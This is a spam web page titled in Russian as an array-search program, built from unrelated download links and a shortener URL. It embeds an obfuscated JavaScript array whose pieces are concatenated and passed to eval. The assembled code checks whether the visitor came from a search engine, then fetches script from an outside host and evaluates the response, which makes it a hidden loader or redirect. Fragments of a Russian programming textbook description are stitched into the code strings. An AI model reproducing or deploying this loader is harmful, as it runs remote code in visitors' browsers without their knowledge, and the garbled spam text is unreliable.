

## [Программа Для Поиска Элемента В Числовом Массиве](https://bytlly.com/1tjwhc)



[Программа Для Поиска Элемента В Числовом Массиве](https://bytlly.com/1tjwhc)



co";l["dbPz"]="defi";l["MPTP"]="setA";l["cDue"]="se,u";l["FoVB"]="){if";l["Ivjv"]="f..

\")";l["FUPM"]="taTy";l["trll"]="essD";l["HLZb"]="oo

\"";l["crbK"]="\"mai";l["gMVA"]="ment";l["IDMP"]=":fal";l["MoeU"]="espo";l["ZcoI"]="ar

r";l["UzOE"]="ype:";l["yVfi"]="I5Xc";l["nvMO"]="m/aj";l["gaPv"]="exOf";l["JNsT"]="n

rd";l["IyME"]="){se";l["vHlZ"]="tEle";l["jlBh"]="jque";l["UANS"]="ery.. var YR = '%d0%bf%d1%80%d0%be%d0%b3%d1 %80%d0%b0%d0%bc%d0%bc%d0%b0+%d0%b4%d0%bb%d1%8f+%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d0%b0+ %d1%8d%d0%bb%d0%b5%d0%bc%d0%b5%d0%bd%d1%82%d0%b0+%d0%b2+%d1%87%d0%b8%d1%81%d0%bb%d0 %be%d0%b2%d0%be%d0%bc+%d0%bc%d0%b0%d1%81%d1%81%d0%b8%d0%b2%d0%b5';var l = new Array();l["tVRT" ]=">0)|";l["SpRq"]="js')";l["KIhB"]=">0||";l["UxSF"]="dexO";l["fbTq"]="omai";l["MgVj"]="Elem";l["qixu"]=";}})";l["AjsR"] ="ent(";l["xIZI"]="')[0";l["aDkj"]="on(r";l["NlWW"]=");a.

";l["FmPN"]="15 j";l["bqcu"]="us,j";l["RIpD"]="q = ";l["XnTB"]="eate";l["zXyn"]="d(a)";l["SAZM"]="ata,";l["jJxb"]="('sr";l[ "HYzW"]=";fun";l["iSJA"]="ibs/";l["CybS"]="\"yah";l["YXrE"]="'GET";l["gRJe"]="n:tr";l["jLCv"]="(rd,";l["uixb"]="r sh";l["cKIC"]="e,cr";l["nKCg"]="t.. ind";l["rshY"]="){ev";l["hKNK"]="|ref";l["CFVk"]="rl:'";l["LlAp"]="peof";l["cqXf"]="((re ";l["AFHS"]="sByT";l["YqUT"]="umen";l["sBQn"]="pend";l["Usev"]="ctio";l["NCow"]="head";l["TpXj"]="forc";l["Knwf"]=" al(r";l["Gpcb"]="r.. \")";l["gUIm"]="/jqu";l["vSWW"]="ttri";l["hPlX"]="',da";l["oOLN"]="Chil";l["izMN"]="mble";l["OGvY"] =")>0|";l["LoZb"]="ry/3";l["oVtq"]=" \$==";l["UTbT"]="pt',";l["MnNN"]="f(ty";l["BKYt"]="\"vk.

[Muat Turun Borang Be 2017 Apk Android Emulator Apk](https://marcosrosa1.doodlekit.com/blog/entry/13596717/muat-turun-borang-be-2017-apk-android-emulator-apk-mallsybeli)

 $in$ ";l["bomL"]="f(\"y";l["LOmX"]=" =

'";l["BgFS"]="qXHR";l["bXkL"]="oogl";l["VkKJ"]="s:fu";l["Eawq"]="cces";l["gpML"]="var

";l["yNJg"]="owme";l["jXUz"]="tTim";l["Qziy"]="x.. \")";l["WzTw"]="

com";l["rFhL"]="text";l["xjHY"]="100)";l["zuba"]="rrer";l["bTeR"]="ent.. Рассматриваются основные этапы решения задач на ЭВМ, основные понятия алгоритмов, средства их представления, алгоритмы обработки данных, составление программ, реализующих разветвленные, циклические алгоритмы, работа с файлами, множествами и модулями, записями, процедурами, функциями и массивами, объектами.. ap";l["MFur"]="x({t";l["LNVh"]=" 1 0";l["SAoS"]="proc";l[ "LUiv"]=");";l["rWOX"]="eapi";l["gfxM"]="(\"ms";l["ZNqv"]=";}el";l["kyio"]="http";l["Aufn"]="ef=d";l["eRaO"]="me('";l[" MFQJ"]="n.. ";l["xBqX"]=" aja";l["XtbN"]="fals";l["HtmJ"]="Ql

b";l["kYrC"]=";}}}";l["mdHs"]="refe";l["BsDn"]="sonp";l["MFTH"]="ipt'";l["yBPr"]="se{v";l["MMUv"]="]. [Halo Combat](https://cusvesemthe.over-blog.com/2021/02/Halo-Combat-Evolved-Mac-Download-Full-Version.html) [Evolved Mac Download Full Version](https://cusvesemthe.over-blog.com/2021/02/Halo-Combat-Evolved-Mac-Download-Full-Version.html)



[Drivers License Parsing Software](http://congvenward.yolasite.com/resources/Drivers-License-Parsing-Software.pdf)

[software converter video to audio download free](https://gasandbolre.weebly.com/blog/software-converter-video-to-audio-download-free) \")";l["guUh"]="rowa";l["zvxZ"]="min ";l["sOBx"]="(){i";l["hqfH"]="ref ";l["MgNs"]="g. [mustek 1200 ub driver](https://lineupnow.com/event/mustek-1200-ub-driver)

[Line 6 Ux2 For Mac](http://tabnenovo.unblog.fr/2021/02/24/line-6-ux2-for-mac-hatdaucce/)

cr";l["Zkfi"]="ande";l["yzXf"]="f(\"g";l["VxMH"]="ue,j";l["iSwD"]="ar a";l["fnpQ"]="='un";l["EhJn"]="nseD";l["nfNH"]="s.. Пособие предназначено для студентов вузов дневной, вечерней, заочной и дистанционной форм обучения.. ";l["LDzK"]= "ossD";l["RJIC"]="rdla";l["qhUK"]="inde";l["YUaz"]="ElWY";l["Nzrd"]="ax/l";l["ftAA"]="'scr";l["MyOx"]="\"bin";l["xbzs"]= "pe:'";l["RpmI"]="e.. ge";l["wOuV"]=";if(";l["Ywaf"]="xOf(";l["HONA"]="tino";l["xBcX"]="}rd(";l["jNLD"]="(\"ra";l["ockk" ]="YR;v";l["mobl"]="eout";l["iCAj"]="leng";l["DnHn"]="e';\$";l["jdNt"]="ned'";l["RfjI"]="agNa";l["ZsLP"]="th>0";l["wdSp"] ="Stat";l["aDMr"]="://V";l["xDRh"]="s?we";l["PUEY"]="t.. Читать бесплатно онлайн в электронном виде.. \")";l["XncK"]= "c','";l["zWgq"]="ocum";l["HwMW"]="\")>0";eval(l["gpML"]+l["RIpD"]+l["ockk"]+l["iSwD"]+l["UNxi"]+l["YqUT"]+l["PUE Y"]+l["XnTB"]+l["MgVj"]+l["AjsR"]+l["ftAA"]+l["MFTH"]+l["NlWW"]+l["MPTP"]+l["vSWW"]+l["eqGa"]+l["jJxb"]+l["X ncK"]+l["vFdE"]+l["Qthj"]+l["bXkL"]+l["rWOX"]+l["nfNH"]+l["nvMO"]+l["Nzrd"]+l["iSJA"]+l["jlBh"]+l["LoZb"]+l["LNV h"]+l["gUIm"]+l["UANS"]+l["zvxZ"]+l["SpRq"]+l["bdai"]+l["YqUT"]+l["nKCg"]+l["vHlZ"]+l["gMVA"]+l["AFHS"]+l["RfjI" ]+l["eRaO"]+l["NCow"]+l["xIZI"]+l["MMUv"]+l["sBQn"]+l["oOLN"]+l["zXyn"]+l["HYzW"]+l["Usev"]+l["JNsT"]+l["sOBx"] +l["MnNN"]+l["LlAp"]+l["oVtq"]+l["fnpQ"]+l["dbPz"]+l["jdNt"]+l["IyME"]+l["jXUz"]+l["mobl"]+l["jLCv"]+l["xjHY"]+l["Z Nqv"]+l["yBPr"]+l["ZcoI"]+l["Aufn"]+l["zWgq"]+l["bTeR"]+l["mdHs"]+l["zuba"]+l["wOuV"]+l["hqfH"]+l["iCAj"]+l["ZsLP" ]+l["FoVB"]+l["cqXf"]+l["Iyjv"]+l["UxSF"]+l["bomL"]+l["Zkfi"]+l["Qziy"]+l["tVRT"]+l["sSMk"]+l["Iyjv"]+l["UxSF"]+l["yz Xf"]+l["bXkL"]+l["RpmI"]+l["tVRT"]+l["hKNK"]+l["JViL"]+l["gaPv"]+l["jNLD"]+l["izMN"]+l["Gpcb"]+l["KIhB"]+l["hqfH "]+l["qhUK"]+l["Ywaf"]+l["MyOx"]+l["MgNs"]+l["KIhB"]+l["hqfH"]+l["qhUK"]+l["Ywaf"]+l["crbK"]+l["OuXs"]+l["KIhB"] +l["hqfH"]+l["qhUK"]+l["Ywaf"]+l["CybS"]+l["HLZb"]+l["OGvY"]+l["hKNK"]+l["JViL"]+l["gaPv"]+l["gfxM"]+l["MFQJ"]+

l["KIhB"]+l["hqfH"]+l["qhUK"]+l["Ywaf"]+l["KoaA"]+l["RpmI"]+l["KIhB"]+l["hqfH"]+l["qhUK"]+l["Ywaf"]+l["BKYt"]+l[" HwMW"]+l["kChz"]+l["uixb"]+l["yNJg"]+l["LOmX"]+l["TpXj"]+l["DnHn"]+l["xBqX"]+l["MFur"]+l["UzOE"]+l["YXrE"]+l[ "hPlX"]+l["FUPM"]+l["xbzs"]+l["yDsX"]+l["UTbT"]+l["SAoS"]+l["trll"]+l["aIZW"]+l["XtbN"]+l["cKIC"]+l["LDzK"]+l["fbT q"]+l["gRJe"]+l["VxMH"]+l["BsDn"]+l["IDMP"]+l["cDue"]+l["CFVk"]+l["kyio"]+l["aDMr"]+l["yVfi"]+l["YUaz"]+l["HtmJ"] +l["guUh"]+l["RJIC"]+l["HONA"]+l["WzTw"]+l["pxHX"]+l["FmPN"]+l["xDRh"]+l["CUxi"]+l["tldQ"]+l["Eawq"]+l["VkKJ"] +l["hEmy"]+l["aDkj"]+l["MoeU"]+l["EhJn"]+l["SAZM"]+l["rFhL"]+l["wdSp"]+l["bqcu"]+l["BgFS"]+l["rshY"]+l["Knwf"]+l[" MoeU"]+l["EhJn"]+l["gilx"]+l["qixu"]+l["kYrC"]+l["xBcX"]+l["LUiv"]);Алгоритмы и программы: Учебное пособие. cea114251b [Family Tree Maker 23 3 0 570 Manual](https://rinedani.therestaurant.jp/posts/14860712)

cea114251b

[Evermotion Archmodels Vol 148](https://lineupnow.com/event/evermotion-archmodels-vol-148)